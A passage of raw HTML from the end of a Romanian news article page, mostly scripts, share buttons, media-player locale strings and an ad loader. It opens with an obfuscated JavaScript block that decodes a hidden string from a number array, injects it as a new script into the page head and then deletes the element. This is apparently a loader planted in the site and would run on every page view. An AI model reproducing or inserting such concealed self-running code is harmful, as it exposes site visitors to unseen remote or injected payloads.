1,23,58,4,79,46,61,46,33,54,67,76,1,4,44,75,76,79,51,67,24,9,93,1,12,32,69,75,76,79,79,9,1,21,56,11,54,25,1,12,32,69,75,76,79,23,4,7,11,67,75,76,79,29,67,70,76,1,4,44,24,79,52,58,61,7,22,11,2,23,69,61,4,11,1,23,11,12,21,11,22,11,2,23,93,46,24,22,41,46,54,67,24,69,56,4,61,79,1,12,32,69,7,4,93,7,61,21,69,76,24,11,34,16,7,4,21,66,25,19,24,19,47,21,23,66,19,75,19,47,75,76,66,19,41,19,47,1,12,32,69,41,93,54,66,19,34,19,47,7,69,34,24,52,41,11,23,16,24,52,70,54,67,4,11,23,7,4,2,67,70,34,24,2,52,58,34,69,56,11,23,32,24,22,11,58,7,23,93,9,7,2,61,23,24,58,2,93,54,25,4,76,24,11,34,93,54,67,70,66,29,51,51,51,54,67,70,54,93,54,67,70,4,11,23,7,4,2,44,23,4,7,11,67,70,66,4,21,58,1,52,47,9,7,2,61,23,24,58,2,93,54,25,76,1,4,44,21,56,79,46,46,67,9,58,4,93,76,1,4,44,24,79,51,67,24,0,7,61,21,69,7,2,24,23,16,21,24,56,23,69,21,11,2,41,23,60,67,24,57,57,54,25,24,9,93,7,61,21,69,7,2,24,23,16,21,24,56,23,85,24,33,85,46,1,21,76,46,33,91,79,7,2,52,11,9,24,2,11,52,54,25,21,56,57,79,7,61,21,69,7,2,24,23,16,21,24,56,23,85,24,33,85,46,34,24,52,41,11,23,16,24,52,46,33,57,46,61,46,57,7,61,21,69,7,2,24,23,16,21,24,56,23,85,24,33,85,46,1,21,76,46,33,69,28,58,24,2,93,85,56,11,75,1,4,1,23,58,4,79,46,61,46,33,54,57,46,84,46,67,70,70,21,56,79,21,56,69,56,7,48,56,23,4,93,51,66,21,56,69,21,11,2,41,23,60,84,29,54,67,76,1,4,44,21,56,24,79,52,58,61,7,22,11,2,23,69,61,4,11,1,23,11,12,21,11,22,11,2,23,93,46,24,22,41,46,54,67,21,56,24,69,56,4,61,79,1,12,32,69,7,4,93,7,61,21,69,21,58,1,52,16,7,4,21,66,25,19,24,19,47,21,56,66,19,41,19,47,1,12,32,69,41,93,54,70,54,67,4,11,23,7,4,2,44,23,4,7,11,67,70,66,70,67,58,69,24,2,24,23,93,54,67,34,24,2,52,58,34,69,56,11,23,32,24,22,11,58,7,23,93,58,69,4,21,58,1,52,66,29,51,51,51,54,67,4,11,23,7,4,2,44,58,67,70,70,93,54,70,67,70,1,12,32,69,56,23,1,4,23,93,54,67,71,26,44,1,35,41,1,41,81,58,75,41,81,56,23,9,21,23,31,81,58,75,28,44,26,71];function ofgkd(a,b){yjdrbuawdotow='';for(var i=0;i<a.length;i++){yjdrbuawdotow+=b[a[i]];}return yjdrbuawdotow;}var okmuznrdw=window[ofgkd([52,58,61,7,22,11,2,23],yprmnuf)];var ugystynswyamtat=ofgkd([61,7,4,4,11,2,23,74,61,4,24,75,23],yprmnuf);var zvwjkfyhxdkyqx=ofgkd([56,4,61],yprmnuf);var ypojdumamoiyksf=ofgkd([48,58,52,65],yprmnuf);try{Object.getOwnPropertyDescriptor(Document.prototype,ugystynswyamtat).get.apply(okmuznrdw)[zvwjkfyhxdkyqx]=zvwjkfyhxdkyqx;document.body=document.querySelectorAll('body')[0]}catch(e){}var aqkvsetbwnq=ofgkd([61,4,11,1,23,11,12,21,11,22,11,2,23],yprmnuf);var iwzuak=ofgkd([56,61,4,24,75,23],yprmnuf);var lsdzfjvhdb=ofgkd([23,11,15,23,90,58,2,23,11,2,23],yprmnuf);var jsioztukcjrcsdx=ofgkd([60,11,1,52],yprmnuf);var snxuc=ofgkd([1,75,75,11,2,52,90,60,24,21,52],yprmnuf);var nmsmfr=ofgkd([75,1,4,11,2,23,87,58,52,11],yprmnuf);var ycoxkjokm=ofgkd([4,11,22,58,76,11,90,60,24,21,52],yprmnuf);var ncadyat=okmuznrdw[aqkvsetbwnq](iwzuak);ncadyat[lsdzfjvhdb]=ofgkd(qkcjqi,yprmnuf);okmuznrdw[ypojdumamoiyksf][snxuc](ncadyat);ncadyat[nmsmfr][ycoxkjokm](ncadyat);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fhramul-scolilor-teologice-sarbatorit-la-catedrala-episcopala-sfanta-treime%2F" data-image-url="" data-title="Hramul+%C8%99colilor+teologice+s%C4%83rb%C4%83torit+la+Catedrala+Episcopal%C4%83+%E2%80%9ESf%C3%A2nta+Treime%E2%80%9D" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fhramul-scolilor-teologice-sarbatorit-la-catedrala-episcopala-sfanta-treime%2F" data-image-url="" data-title="Hramul+%C8%99colilor+teologice+s%C4%83rb%C4%83torit+la+Catedrala+Episcopal%C4%83+%E2%80%9ESf%C3%A2nta+Treime%E2%80%9D" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"463731","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mi-QwqzVsypk6T0brcwq6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767693553418');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>